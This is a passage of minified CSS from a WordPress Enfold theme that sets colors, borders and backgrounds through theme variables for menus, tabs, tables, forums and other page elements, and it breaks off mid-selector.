.avia-icon-circles-icon.avia-svg-icon.active svg:first-child{fill:var(--enfold-main-color-bg);stroke:var(--enfold-main-color-bg)} .main_color .avia-icon-circles-icon-text{color:var(--enfold-main-color-color);background:var(--enfold-main-color-bg)} .main_color .heading-color,.main_color a.iconbox_icon:hover,.main_color h1,.main_color h2,.main_color h3,.main_color h4,.main_color h5,.main_color h6,.main_color .sidebar .current_page_item>a,.main_color .sidebar .current-menu-item>a,.main_color .pagination .current,.main_color .pagination a:hover,.main_color strong.avia-testimonial-name,.main_color .heading,.main_color .toggle_content strong,.main_color .toggle_content strong a,.main_color .tab_content strong,.main_color .tab_content strong a,.main_color .asc_count,.main_color .avia-testimonial-content strong,#top .main_color .av-related-style-full .av-related-title,.main_color .wp-playlist-item-meta.wp-playlist-item-title,#top .main_color .av-no-image-slider h2 a,.main_color .av-small-bar .avia-progress-bar .progressbar-title-wrap,.main_color div .news-headline .news-title,.main_color .av-default-style .av-countdown-cell-inner .av-countdown-time,.main_color .av-default-style.av-countdown-timer.av-flip-numbers .card__top.card-time-color,.main_color .av-default-style.av-countdown-timer.av-flip-numbers .card__bottom.card-time-color,.main_color .av-default-style.av-countdown-timer.av-flip-numbers .card__back.card-time-color::before,.main_color .av-default-style.av-countdown-timer.av-flip-clock .flip-clock__card .flip-clock-counter{color:var(--enfold-main-color-heading)} .main_color .heading .avia-svg-icon svg:first-child,.main_color .av-special-heading .avia-svg-icon svg:first-child,.main_color a.iconbox_icon.avia-svg-icon:hover svg:first-child,.main_color .iconbox_icon.heading-color.avia-svg-icon svg:first-child{fill:var(--enfold-main-color-heading);stroke:var(--enfold-main-color-heading)} .main_color .av-countdown-timer.av-events-countdown a .av-countdown-time-label{color:var(--enfold-main-color-color)} .main_color .meta-color,.main_color .sidebar,.main_color .sidebar a,.main_color .minor-meta,.main_color .minor-meta a,.main_color .text-sep,.main_color blockquote,.main_color .post_nav a,.main_color .comment-text,.main_color .side-container-inner,.main_color .news-time,.main_color .pagination a,.main_color .pagination span,.main_color .tweet-text.avatar_no .tweet-time,#top .main_color .extra-mini-title,.main_color .team-member-job-title,.main_color .team-social a,.main_color #js_sort_items a,.grid-entry-excerpt,.main_color .avia-testimonial-subtitle,.main_color .commentmetadata a,.main_color .social_bookmarks a,.main_color .meta-heading > *,.main_color .slide-meta,.main_color .slide-meta a,.main_color .taglist,.main_color .taglist a,.main_color .phone-info,.main_color .phone-info a,.main_color .av-sort-by-term a,.main_color .av-magazine-time,.main_color .av-magazine .av-magazine-entry-icon,.main_color .av-catalogue-content,.main_color .wp-playlist-item-length,.html_modern-blog #top div .main_color .blog-categories a,.html_modern-blog #top div .main_color .blog-categories a:hover{color:var(--enfold-main-color-meta)} .main_color .team-social a.avia-svg-icon svg:first-child,.main_color .meta-heading .avia-svg-icon svg:first-child,.main_color .social_bookmarks .avia-svg-icon a svg:first-child{stroke:var(--enfold-main-color-meta);fill:var(--enfold-main-color-meta)} .main_color .team-social a.avia-svg-icon:hover svg:first-child{stroke:var(--enfold-main-color-secondary);fill:var(--enfold-main-color-secondary)} .main_color .special-heading-inner-border{border-color:var(--enfold-main-color-color)}.main_color .meta-heading .special-heading-inner-border{border-color:var(--enfold-main-color-meta)} .main_color a,.main_color .widget_first,.main_color strong,.main_color b,.main_color b a,.main_color strong a,.main_color #js_sort_items a:hover,.main_color #js_sort_items a.active_sort,.main_color .av-sort-by-term a.active_sort,.main_color .special_amp,.main_color .taglist a.activeFilter,.main_color #commentform .required,#top .main_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .main_color .blog-categories a,.html_elegant-blog #top .main_color .blog-categories a:hover{color:var(--enfold-main-color-primary)} .main_color a.avia-button .avia-svg-icon svg:first-child,.main_color a.more-link .avia-svg-icon svg:first-child,#top .main_color .av-no-color.av-icon-style-border a.av-icon-char svg:first-child{stroke:var(--enfold-main-color-primary);fill:var(--enfold-main-color-primary)} .main_color a:hover,.main_color h1 a:hover,.main_color h2 a:hover,.main_color h3 a:hover,.main_color h4 a:hover,.main_color h5 a:hover,.main_color h6 a:hover,.main_color .template-search a.news-content:hover,.main_color .wp-playlist-item .wp-playlist-caption:hover{color:var(--enfold-main-color-secondary)} .main_color a.more-link:hover .avia-svg-icon svg:first-child{stroke:var(--enfold-main-color-secondary);fill:var(--enfold-main-color-secondary)} .main_color .primary-background,.main_color .primary-background a,div .main_color .button,.main_color #submit,.main_color input[type='submit'],.main_color .small-preview:hover,.main_color .avia-menu-fx,.main_color .avia-menu-fx .avia-arrow,.main_color.iconbox_top .iconbox_icon,.main_color .iconbox_top a.iconbox_icon:hover,.main_color .avia-data-table th.avia-highlight-col,.main_color .avia-color-theme-color,.main_color .avia-color-theme-color:hover,.main_color .image-overlay .image-overlay-inside:before,.main_color .comment-count,.main_color .av_dropcap2,.responsive #top .main_color .av-open-submenu.av-subnav-menu > li > a:hover,#top .main_color .av-open-submenu.av-subnav-menu li > ul a:hover,.main_color .av-colored-style .av-countdown-cell-inner,.main_color .wc-block-components-button:not(.is-link){background-color:var(--enfold-main-color-primary);color:var(--enfold-main-color-constant-font);border-color:var(--enfold-main-color-button-border)} .main_color #searchform .av_searchform_search.avia-svg-icon svg:first-child{fill:var(--enfold-main-color-constant-font);stroke:var(--enfold-main-color-constant-font)} .main_color .av_searchform_wrapper .av-search-icon:not(.av-input-field-icon){color:var(--enfold-main-color-constant-font)} .main_color .av_searchform_wrapper .av-search-icon.avia-svg-icon:not(.av-input-field-icon) svg:first-child{fill:var(--enfold-main-color-constant-font);stroke:var(--enfold-main-color-constant-font)} .main_color a.avia-button:hover .avia-svg-icon svg:first-child{fill:var(--enfold-main-color-secondary);stroke:var(--enfold-main-color-secondary)} .main_color.iconbox_top .iconbox_icon.avia-svg-icon svg:first-child,.main_color .iconbox_top a.iconbox_icon.avia-svg-icon:hover svg:first-child{fill:var(--enfold-main-color-constant-font);stroke:var(--enfold-main-color-constant-font)} .main_color .av-colored-style.av-countdown-timer.av-flip-numbers .card__top,.main_color .av-colored-style.av-countdown-timer.av-flip-numbers .card__bottom,.main_color .av-colored-style.av-countdown-timer.av-flip-numbers .card__back::before,.main_color .av-colored-style.av-countdown-timer.av-flip-numbers .card__back::after,.main_color .av-colored-style.av-countdown-timer.av-flip-clock .flip-clock-counter{background-color:var(--enfold-main-color-primary);color:var(--enfold-main-color-constant-font)} #top #wrap_all .main_color .av-menu-button-colored > a .avia-menu-text{background-color:var(--enfold-main-color-primary);color:var(--enfold-main-color-constant-font);border-color:var(--enfold-main-color-primary)} #top #wrap_all .main_color .av-menu-button-colored > a .avia-menu-text:after{background-color:var(--enfold-main-color-button-border)} #top .main_color .mobile_menu_toggle{color:var(--enfold-main-color-primary);background:var(--enfold-main-color-bg)} #top .main_color .mobile_menu_toggle .avia-svg-icon svg:first-child{fill:var(--enfold-main-color-primary);stroke:var(--enfold-main-color-primary)} #top .main_color .av-menu-mobile-active .av-subnav-menu > li > a:before{color:var(--enfold-main-color-primary)} #top .main_color .av-open-submenu.av-subnav-menu > li > a:hover:before{color:var(--enfold-main-color-bg)} .main_color .button:hover,.main_color .ajax_controlls a:hover,.main_color #submit:hover,.main_color .big_button:hover,.main_color .contentSlideControlls a:hover,.main_color #submit:hover ,.main_color input[type='submit']:hover{background-color:var(--enfold-main-color-secondary);color:var(--enfold-main-color-bg);border-color:var(--enfold-main-color-button-border2)} .main_color #searchform .av_searchform_search.avia-svg-icon svg:first-child:hover{fill:var(--enfold-main-color-bg);stroke:var(--enfold-main-color-bg)} .main_color #searchform .av_searchform_search.avia-svg-icon:hover ~ #searchsubmit{background-color:var(--enfold-main-color-secondary);border-color:var(--enfold-main-color-button-border2)} .main_color .ajax_controlls a.avia-svg-icon:hover svg:first-child{fill:var(--enfold-main-color-bg);stroke:var(--enfold-main-color-bg)} .main_color .avia-toc-style-elegant a.avia-toc-level-0:last-child:after,.main_color .avia-toc-style-elegant a:first-child:after,.main_color .avia-toc-style-elegant a.avia-toc-level-0:after{background-color:var(--enfold-main-color-bg);border-color:var(--enfold-main-color-secondary)} .main_color .avia-toc-style-elegant a:first-child span:after,.main_color .avia-toc-style-elegant a.avia-toc-level-0 span:after{background-color:var(--enfold-main-color-bg)} .main_color .avia-toc-style-elegant a:first-child:hover span:after,.main_color .avia-toc-style-elegant a.avia-toc-level-0:hover span:after{border-color:var(--enfold-main-color-secondary)} .main_color .avia-toc-style-elegant a:before{border-color:var(--enfold-main-color-border)} .main_color .avia-toc-style-elegant a:first-child:after,.main_color .avia-toc-style-elegant a.avia-toc-level-0:after{border-color:var(--enfold-main-color-secondary);background-color:var(--enfold-main-color-bg)} .main_color .avia-toc-style-elegant a:last-child:after{background-color:var(--enfold-main-color-border)} .main_color .timeline-bullet{background-color:var(--enfold-main-color-border);border-color:var(--enfold-main-color-bg)} .main_color table,.main_color .widget_nav_menu ul:first-child>.current-menu-item,.main_color .widget_nav_menu ul:first-child>.current_page_item,.main_color .widget_nav_menu ul:first-child>.current-menu-ancestor,.main_color .pagination .current,.main_color .pagination a,.main_color.iconbox_top .iconbox_content,.main_color .av_promobox,.main_color .toggle_content,.main_color .toggler:hover,#top .main_color .av-minimal-toggle .toggler,.main_color .related_posts_default_image,.main_color .search-result-counter,.main_color .container_wrap_meta,.main_color .avia-content-slider .slide-image,.main_color .avia-slider-testimonials .avia-testimonial-content,.main_color .avia-testimonial-arrow-wrap .avia-arrow,.main_color .news-thumb,.main_color .portfolio-preview-content,.main_color .portfolio-preview-content .avia-arrow,.main_color .av-magazine .av-magazine-entry-icon,.main_color .related_posts.av-related-style-full a,.main_color .aviaccordion-slide,.main_color.avia-fullwidth-portfolio .pagination,.main_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,.main_color .av-catalogue-list li:hover,.main_color .wp-playlist,.main_color .avia-slideshow-fixed-height > li,.main_color .avia-form-success,.main_color .avia-form-error,.main_color .av-boxed-grid-style .avia-testimonial{background:var(--enfold-main-color-bg2)} #top .main_color .post_timeline li:hover .timeline-bullet{background-color:var(--enfold-main-color-secondary)} .main_color blockquote,.main_color .avia-bullet,.main_color .av-no-color.av-icon-style-border a.av-icon-char{border-color:var(--enfold-main-color-primary)} .html_header_top .main_color .main_menu ul:first-child >li > ul,.html_header_top #top .main_color .avia_mega_div > .sub-menu{border-top-color:var(--enfold-main-color-primary)} .main_color .breadcrumb,.main_color .breadcrumb a,#top .main_color.title_container .main-title,#top .main_color.title_container .main-title a{color:var(--enfold-main-color-color)} .main_color .av-icon-display,#top .main_color .av-related-style-full a:hover .related-format-icon,.main_color .av-default-style .av-countdown-cell-inner,.main_color .av-default-style.av-countdown-timer.av-flip-numbers .card__top,.main_color .av-default-style.av-countdown-timer.av-flip-numbers .card__bottom,.main_color .av-default-style.av-countdown-timer.av-flip-numbers .card__back::before,.main_color .av-default-style.av-countdown-timer.av-flip-numbers .card__back::after,.main_color .av-default-style.av-countdown-timer.av-flip-clock .flip-clock-counter{background-color:var(--enfold-main-color-bg2);color:var(--enfold-main-color-meta)} .main_color .av-icon-display.avia-svg-icon svg:first-child{fill:var(--enfold-main-color-meta);stroke:var(--enfold-main-color-meta)} .main_color .av-masonry-entry:hover .av-icon-display{background-color:var(--enfold-main-color-primary);color:var(--enfold-main-color-constant-font);border-color:var(--enfold-main-color-button-border)} .main_color .av-masonry-entry:hover .av-icon-display.avia-svg-icon svg:first-child{fill:var(--enfold-main-color-constant-font);stroke:var(--enfold-main-color-constant-font)} #top .main_color .av-masonry-entry.format-quote:hover .av-icon-display{color:var(--enfold-main-color-primary)} #top .main_color .av-masonry-entry.format-quote:hover .av-icon-display.avia-svg-icon svg:first-child{fill:var(--enfold-main-color-primary);stroke:var(--enfold-main-color-primary)} .main_color textarea::placeholder,.main_color input::placeholder{color:var(--enfold-main-color-meta);opacity:0.5} .main_color .header_bg,.main_color .main_menu ul ul,.main_color .main_menu .menu ul li a,.main_color .pointer_arrow_wrap .pointer_arrow,.main_color .avia_mega_div,.main_color .av-subnav-menu > li ul,.main_color .av-subnav-menu a{background-color:var(--enfold-main-color-bg);color:var(--enfold-main-color-meta)} .main_color .main_menu .menu ul li a:hover,.main_color .main_menu .menu ul li a:focus,.main_color .av-subnav-menu ul a:hover,.main_color .av-subnav-menu ul a:focus{background-color:var(--enfold-main-color-bg2)} .main_color .sub_menu > ul > li > a,.main_color .sub_menu > div > ul > li > a,.main_color .main_menu ul:first-child > li > a,#top .main_color .main_menu .menu ul .current_page_item > a,#top .main_color .main_menu .menu ul .current-menu-item > a,#top .main_color .sub_menu li ul a{color:var(--enfold-main-color-meta)} .main_color .main_menu ul:first-child > li > a svg:first-child{stroke:var(--enfold-main-color-meta);fill:var(--enfold-main-color-meta)} .main_color .main_menu ul:first-child > li > a:hover svg:first-child,.main_color .main_menu ul:first-child > li > a:focus svg:first-child{stroke:var(--enfold-main-color-color);fill:var(--enfold-main-color-color)} #top .main_color .main_menu .menu ul li > a:hover,#top .main_color .main_menu .menu ul li > a:focus{color:var(--enfold-main-color-color)} .main_color .av-subnav-menu a:hover,.main_color .av-subnav-menu a:focus,.main_color .main_menu ul:first-child > li a:hover,.main_color .main_menu ul:first-child > li a:focus,.main_color .main_menu ul:first-child > li.current-menu-item > a,.main_color .main_menu ul:first-child > li.current_page_item > a,.main_color .main_menu ul:first-child > li.active-parent-item > a{color:var(--enfold-main-color-color)} #top .main_color .main_menu .menu .avia_mega_div ul .current-menu-item > a{color:var(--enfold-main-color-primary)} .main_color .sub_menu > ul > li > a:hover,.main_color .sub_menu > ul > li > a:focus,.main_color .sub_menu > div > ul > li > a:hover,.main_color .sub_menu > div > ul > li > a:focus{color:var(--enfold-main-color-color)} #top .main_color .sub_menu ul li a:hover,#top .main_color .sub_menu ul li a:focus,.main_color .sub_menu ul:first-child > li.current-menu-item > a,.main_color .sub_menu ul:first-child > li.current_page_item > a,.main_color .sub_menu ul:first-child > li.active-parent-item > a{color:var(--enfold-main-color-color)} .main_color .sub_menu li ul a,.main_color #payment,.main_color .sub_menu ul li,.main_color .sub_menu ul,#top .main_color .sub_menu li li a:hover,#top .main_color .sub_menu li li a:focus{background-color:var(--enfold-main-color-bg)} .main_color#header .avia_mega_div > .sub-menu.avia_mega_hr,.html_bottom_nav_header.html_logo_center #top #menu-item-search>a{border-color:var(--enfold-main-color-border)} #top .main_color .widget_pages ul li a:focus,#top .main_color .widget_nav_menu ul li a:focus{color:var(--enfold-main-color-secondary)} @media only screen and (max-width:767px){#top #wrap_all .av_header_transparency{background-color:var(--enfold-main-color-bg);color:var(--enfold-main-color-color);border-color:var(--enfold-main-color-border)} #top #wrap_all .av_header_transparency .avia-svg-icon svg:first-child{stroke:var(--enfold-main-color-color);fill:var(--enfold-main-color-color)}} @media only screen and (max-width:989px){.html_mobile_menu_tablet #top #wrap_all .av_header_transparency{background-color:var(--enfold-main-color-bg);color:var(--enfold-main-color-color);border-color:var(--enfold-main-color-border)} .html_mobile_menu_tablet #top #wrap_all .av_header_transparency .avia-svg-icon svg:first-child{stroke:var(--enfold-main-color-color);fill:var(--enfold-main-color-color)}} .main_color .avia-tt,.main_color .avia-tt .avia-arrow,.main_color .avia-tt .avia-arrow{background-color:var(--enfold-main-color-bg);color:var(--enfold-main-color-meta)} .main_color .av_ajax_search_image{background-color:var(--enfold-main-color-primary);color:var(--enfold-main-color-bg)} .main_color .av_ajax_search_image.avia-svg-icon svg:first-child{stroke:var(--enfold-main-color-bg);fill:var(--enfold-main-color-bg)} .main_color .ajax_search_excerpt{color:var(--enfold-main-color-meta)} .main_color .av_ajax_search_title{color:var(--enfold-main-color-heading)} .main_color .ajax_load{background-color:var(--enfold-main-color-primary)} .main_color .av_searchsubmit_wrapper{background-color:var(--enfold-main-color-primary)} #top .main_color .avia-color-theme-color{color:var(--enfold-main-color-button-font);border-color:var(--enfold-main-color-button-border)} #top .main_color .avia-color-theme-color .avia-svg-icon svg:first-child{fill:var(--enfold-main-color-button-font);stroke:var(--enfold-main-color-button-font)} .main_color .avia-color-theme-color-subtle{background-color:var(--enfold-main-color-bg2);color:var(--enfold-main-color-color)} #top .main_color .avia-color-theme-color-subtle .avia-svg-icon svg:first-child{fill:var(--enfold-main-color-color);stroke:var(--enfold-main-color-color)} .main_color .avia-color-theme-color-subtle:hover{background-color:var(--enfold-main-color-bg);color:var(--enfold-main-color-heading)} #top .main_color .avia-color-theme-color-subtle:hover .avia-svg-icon svg:first-child{fill:var(--enfold-main-color-heading);stroke:var(--enfold-main-color-heading)} #top .main_color .avia-color-theme-color-highlight{color:var(--enfold-main-color-button-font);border-color:var(--enfold-main-color-secondary);background-color:var(--enfold-main-color-secondary)} #top .main_color .avia-color-theme-color-highlight .avia-svg-icon svg:first-child{fill:var(--enfold-main-color-button-font);stroke:var(--enfold-main-color-button-font)} #top .main_color .avia-font-color-theme-color,#top .main_color .avia-font-color-theme-color-hover:hover{color:var(--enfold-main-color-button-font)} #top .main_color .avia-font-color-theme-color .avia-svg-icon svg:first-child,#top .main_color .avia-font-color-theme-color-hover:hover .avia-svg-icon svg:first-child{fill:var(--enfold-main-color-button-font);stroke:var(--enfold-main-color-button-font)} .main_color .avia-font-color-theme-color-subtle{color:var(--enfold-main-color-color)} .main_color .avia-font-color-theme-color-subtle .avia-svg-icon svg:first-child{fill:var(--enfold-main-color-color);stroke:var(--enfold-main-color-color)} .main_color .avia-font-color-theme-color-subtle-hover:hover{color:var(--enfold-main-color-heading)} .main_color .avia-font-color-theme-color-subtle-hover:hover .avia-svg-icon svg:first-child{fill:var(--enfold-main-color-heading);stroke:var(--enfold-main-color-heading)} #top .main_color .avia-font-color-theme-color-highlight,#top .main_color .avia-font-color-theme-color-highlight-hover:hover{color:var(--enfold-main-color-button-font)} #top .main_color .avia-font-color-theme-color-highlight .avia-svg-icon svg:first-child,#top .main_color .avia-font-color-theme-color-highlight-hover:hover .avia-svg-icon svg:first-child{fill:var(--enfold-main-color-button-font);stroke:var(--enfold-main-color-button-font)} .main_color .avia-icon-list .iconlist_icon{background-color:var(--enfold-main-color-iconlist)} .main_color .avia-icon-list .iconlist-timeline{border-color:var(--enfold-main-color-border)} .main_color .iconlist_content{color:var(--enfold-main-color-meta)} .main_color .avia-timeline .milestone_icon{background-color:var(--enfold-main-color-timeline)} .main_color .avia-timeline .milestone_inner{background-color:var(--enfold-main-color-timeline)} .main_color .avia-timeline{border-color:var(--enfold-main-color-timeline)} .main_color .av-milestone-icon-wrap:after{border-color:var(--enfold-main-color-timeline)} .main_color .avia-timeline .av-milestone-date{color:var(--enfold-main-color-timeline-date)} .main_color .avia-timeline .av-milestone-date span{background-color:var(--enfold-main-color-timeline)} .main_color .avia-timeline-horizontal .av-milestone-content-wrap footer{background-color:var(--enfold-main-color-timeline)} .main_color .av-timeline-nav a{background-color:var(--enfold-main-color-timeline)} #top .main_color .input-text,#top .main_color input[type='text'],#top .main_color input[type='input'],#top .main_color input[type='password'],#top .main_color input[type='email'],#top .main_color input[type='number'],#top .main_color input[type='url'],#top .main_color input[type='tel'],#top .main_color input[type='search'],#top .main_color textarea,#top .main_color select{border-color:var(--enfold-main-color-border);background-color:var(--enfold-main-color-bg2);color:var(--enfold-main-color-meta);font-family:inherit} #top .main_color .invers-color .input-text,#top .main_color .invers-color input[type='text'],#top .main_color .invers-color input[type='input'],#top .main_color .invers-color input[type='password'],#top .main_color .invers-color input[type='email'],#top .main_color .invers-color input[type='number'],#top .main_color .invers-color input[type='url'],#top .main_color .invers-color input[type='tel'],#top .main_color .invers-color input[type='search'],#top .main_color .invers-color textarea,#top .main_color .invers-color select{background-color:var(--enfold-main-color-bg)} .main_color .required{color:var(--enfold-main-color-primary)} .main_color .av-masonry{background-color:var(--enfold-main-color-masonry)} .main_color .av-masonry-pagination,.main_color .av-masonry-pagination:hover,.main_color .av-masonry-outerimage-container{background-color:var(--enfold-main-color-bg)} .main_color .container .av-inner-masonry-content,#top .main_color .container .av-masonry-load-more,#top .main_color .container .av-masonry-sort,.main_color .container .av-masonry-entry .avia-arrow{background-color:var(--enfold-main-color-bg2)} .main_color .hr-short .hr-inner-style,.main_color .hr-short .hr-inner{background-color:var(--enfold-main-color-bg)} div .main_color .tabcontainer .active_tab_content,div .main_color .tabcontainer .active_tab{background-color:var(--enfold-main-color-bg2);color:var(--enfold-main-color-color)} div .main_color .tabcontainer .active_tab .tab_icon.avia-svg-icon svg:first-child{fill:var(--enfold-main-color-color);stroke:var(--enfold-main-color-color)} .responsive.js_active #top .main_color .avia_combo_widget .top_tab .tab{border-top-color:var(--enfold-main-color-border)} .main_color .template-archives .tabcontainer a,#top .main_color .tabcontainer .tab:hover,#top .main_color .tabcontainer .tab.active_tab{color:var(--enfold-main-color-color)} #top .main_color .tabcontainer .tab:hover .tab_icon.avia-svg-icon svg:first-child,#top .main_color .tabcontainer .tab.active_tab .tab_icon.avia-svg-icon svg:first-child{fill:var(--enfold-main-color-color);stroke:var(--enfold-main-color-color)} .main_color .template-archives .tabcontainer a:hover{color:var(--enfold-main-color-secondary)} .main_color .sidebar_tab_icon{background-color:var(--enfold-main-color-border)} #top .main_color .sidebar_active_tab .sidebar_tab_icon{background-color:var(--enfold-main-color-primary)} .main_color .sidebar_tab:hover .sidebar_tab_icon{background-color:var(--enfold-main-color-secondary)} .main_color .sidebar_tab,.main_color .tabcontainer .tab{color:var(--enfold-main-color-meta)} .main_color div .sidebar_active_tab ,div .main_color .tabcontainer.noborder_tabs .active_tab_content,div .main_color .tabcontainer.noborder_tabs .active_tab{color:var(--enfold-main-color-color);background-color:var(--enfold-main-color-bg)} #top .main_color .avia-smallarrow-slider .avia-slideshow-dots a{background-color:var(--enfold-main-color-bg2)} #top .main_color .avia-smallarrow-slider .avia-slideshow-dots a.active,#top .main_color .avia-smallarrow-slider .avia-slideshow-dots a:hover{background-color:var(--enfold-main-color-meta)} @media only screen and (max-width:767px){.responsive #top .main_color .tabcontainer .active_tab{background-color:var(--enfold-main-color-secondary);color:var(--enfold-main-color-constant-font)} .responsive #top .main_color .tabcontainer{border-color:var(--enfold-main-color-border)} .responsive #top .main_color .active_tab_content{background-color:var(--enfold-main-color-bg2)}} .main_color tr:nth-child(even),.main_color .avia-data-table .avia-heading-row .avia-desc-col,.main_color .avia-data-table .avia-highlight-col,.main_color .pricing-table>li:nth-child(even),body .main_color .pricing-table.avia-desc-col li,#top .main_color .avia-data-table.avia_pricing_minimal th{background-color:var(--enfold-main-color-bg);color:var(--enfold-main-color-color)} .main_color table caption,.main_color tr:nth-child(even),.main_color .pricing-table>li:nth-child(even),#top .main_color .avia-data-table.avia_pricing_minimal td{color:var(--enfold-main-color-meta)} .main_color tr:nth-child(odd),.main_color .pricing-table>li:nth-child(odd),.main_color .pricing-extra{background:var(--enfold-main-color-bg2)} .main_color .pricing-table li.avia-pricing-row,.main_color .pricing-table li.avia-heading-row,.main_color .pricing-table li.avia-pricing-row .pricing-extra{background-color:var(--enfold-main-color-primary);color:var(--enfold-main-color-constant-font);border-color:var(--enfold-main-color-stripe)} .main_color .pricing-table li.avia-heading-row,.main_color .pricing-table li.avia-heading-row .pricing-extra{background-color:var(--enfold-main-color-stripe2);color:var(--enfold-main-color-constant-font);border-color:var(--enfold-main-color-stripe)} .main_color .pricing-table.avia-desc-col .avia-heading-row,.main_color .pricing-table.avia-desc-col .avia-pricing-row{border-color:var(--enfold-main-color-border)} .main_color .theme-color-bar .bar{background:var(--enfold-main-color-primary)} .main_color .mejs-controls .mejs-time-rail .mejs-time-current,.main_color .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.main_color .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.main_color .button.av-sending-button,.main_color .av-striped-bar .theme-color-bar .bar{background:var(--enfold-main-color-primary)} body .main_color .mejs-controls .mejs-time-rail .mejs-time-float{background:var(--enfold-main-color-primary);color:#fff} body .main_color .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 4px var(--enfold-main-color-primary);border-color:var(--enfold-main-color-primary) transparent transparent transparent} .main_color .progress{background-color:var(--enfold-main-color-bg2)} .main_color .av_searchform_element_results .av_ajax_search_entry,.main_color .av_searchform_element_results .av_ajax_search_title,.main_color.av_searchform_element_results .av_ajax_search_entry,.main_color.av_searchform_element_results .av_ajax_search_title{color:var(--enfold-main-color-primary)} .main_color .av_searchform_element_results .ajax_search_excerpt,.main_color.av_searchform_element_results .ajax_search_excerpt{color:var(--enfold-main-color-meta)} .main_color .av_searchform_element_results .av_ajax_search_image,.main_color.av_searchform_element_results .av_ajax_search_image{color:var(--enfold-main-color-meta)} .main_color .button.av-sending-button{background:var(--enfold-main-color-secondary);background-image:linear-gradient(-45deg,var(--enfold-main-color-secondary) 25%,var(--enfold-main-color-stripe2nd) 25%,var(--enfold-main-color-stripe2nd) 50%,var(--enfold-main-color-secondary) 50%,var(--enfold-main-color-secondary) 75%,var(--enfold-main-color-stripe2nd) 75%,var(--enfold-main-color-stripe2nd));border-color:var(--enfold-main-color-secondary)} .main_color span.bbp-admin-links a{color:var(--enfold-main-color-primary)} .main_color span.bbp-admin-links a:hover{color:var(--enfold-main-color-secondary)} #top .main_color .bbp-reply-content,#top .main_color .bbp-topic-content,#top .main_color .bbp-body .super-sticky .page-numbers,#top .main_color .bbp-body .sticky .page-numbers,#top .main_color .bbp-pagination-links a:hover,#top .main_color .bbp-pagination-links span.current{background:var(--enfold-main-color-bg)} #top .main_color .bbp-topics .bbp-header,#top .main_color .bbp-topics .bbp-header,#top .main_color .bbp-forums .bbp-header,#top .main_color .bbp-topics-front ul.super-sticky,#top .main_color .bbp-topics ul.super-sticky,#top .main_color .bbp-topics ul.sticky,#top .main_color .bbp-forum-content ul.sticky,#top .main_color .bbp-body .page-numbers{background-color:var(--enfold-main-color-bg2)} #top .main_color .bbp-meta,#top .main_color .bbp-author-role,#top .main_color .bbp-author-ip,#top .main_color .bbp-pagination-count,#top .main_color .bbp-topics .bbp-body .bbp-topic-title:before{color:var(--enfold-main-color-meta)} #top .main_color .bbp-admin-links{color:var(--enfold-main-color-border)} .main_color #bbpress-forums li.bbp-body ul.forum,.main_color #bbpress-forums li.bbp-body ul.topic,.avia_transform .main_color .bbp-replies .bbp-reply-author:before,.avia_transform .forum-search .main_color .bbp-reply-author:before,.avia_transform .forum-search .main_color .bbp-topic-author:before{background-color:var(--enfold-main-color-bg);border-color:var(--enfold-main-color-border)} #top .main_color .bbp-author-name{color:var(--enfold-main-color-heading)} .main_color .widget_display_stats dt,.main_color .widget_display_stats dd{background-color:var(--enfold-main-color-bg2)} .main_color dropcap2,.main_color dropcap3,.main_color avia_button,.main_color avia_button:hover,.main_color .on-primary-color,.main_color .on-primary-color:hover{color:var(--enfold-main-color-constant-font)} #main{border-color:var(--enfold-main-color-border)} #scroll-top-link:hover,#av-cookie-consent-badge:hover{background-color:var(--enfold-main-color-bg2);color:var(--enfold-main-color-primary);border:1px solid var(--enfold-main-color-border)} #scroll-top-link.avia-svg-icon:hover svg:first-child,#av-cookie-consent-badge.avia-svg-icon:hover svg:first-child{stroke:var(--enfold-main-color-primary);fill:var(--enfold-main-color-primary)} .html_stretched #wrap_all{background-color:var(--enfold-main-color-bg)} #top .avia-datepicker-div .ui-datepicker-month,#top .avia-datepicker-div .ui-datepicker-year{color:var(--enfold-main-color-heading)} #top .avia-datepicker-div{background:var(--enfold-main-color-bg);border:1px solid var(--enfold-main-color-border)} #top .avia-datepicker-div a{color:var(--enfold-main-color-meta);background-color:var(--enfold-main-color-bg2)} #top .avia-datepicker-div a.ui-state-active,#top .avia-datepicker-div a.ui-state-highlight{color:var(--enfold-main-color-primary)} #top .avia-datepicker-div a.ui-state-hover{color:var(--enfold-main-color-bg2);background-color:var(--enfold-main-color-meta)} #top .avia-datepicker-div .ui-datepicker-buttonpane button{background-color:var(--enfold-main-color-primary);color:var(--enfold-main-color-constant-font);border-color:var(--enfold-main-color-primary)} #top .av-siteloader{border-color:var(--enfold-main-color-border);border-left-color:var(--enfold-main-color-primary)} #top div.avia-popup .mfp-preloader{border-left-color:var(--enfold-main-color-primary)} .av-preloader-reactive #top .av-siteloader{border-color:var(--enfold-main-color-border)} #top .av-siteloader-wrap{background-color:var(--enfold-main-color-bg)} .av-preloader-reactive #top .av-siteloader:before{background-color:var(--enfold-main-color-border)} .av-tab-section-tab-title-container{background-color:var(--enfold-main-color-bg2)} #top .av-section-tab-title{color:var(--enfold-main-color-meta)} #top .av-section-tab-title .av-tab-section-icon.avia-svg-icon svg:first-child{fill:var(--enfold-main-color-meta);stroke:var(--enfold-main-color-meta)} #top a.av-active-tab-title{color:var(--enfold-main-color-primary)} #top .av-tab-arrow-container span{background-color:var(--enfold-main-color-bg)} .header_color,.header_color div,.header_color header,.header_color main,.header_color aside,.header_color footer,.header_color article,.header_color nav,.header_color section,.header_color span,.header_color applet,.header_color object,.header_color iframe,.header_color h1,.header_color h2,.header_color h3,.header_color h4,.header_color h5,.header_color h6,.header_color p,.header_color blockquote,.header_color pre,.header_color a,.header_color abbr,.header_color acronym,.header_color address,.header_color big,.header_color cite,.header_color code,.header_color del,.header_color dfn,.header_color em,.header_color img,.header_color ins,.header_color kbd,.header_color q,.header_color s,.header_color samp,.header_color small,.header_color strike,.header_color strong,.header_color sub,.header_color sup,.header_color tt,.header_color var,.header_color b,.header_color u,.header_color i,.header_color center,.header_color dl,.header_color dt,.header_color dd,.header_color ol,.header_color ul,.header_color li,.header_color fieldset,.header_color form,.header_color label,.header_color legend,.header_color table,.header_color caption,.header_color tbody,.header_color tfoot,.header_color thead,.header_color tr,.header_color th,.header_color td,.header_color article,.header_color aside,.header_color canvas,.header_color details,.header_color embed,.header_color figure,.header_color fieldset,.header_color figcaption,.header_color footer,.header_color 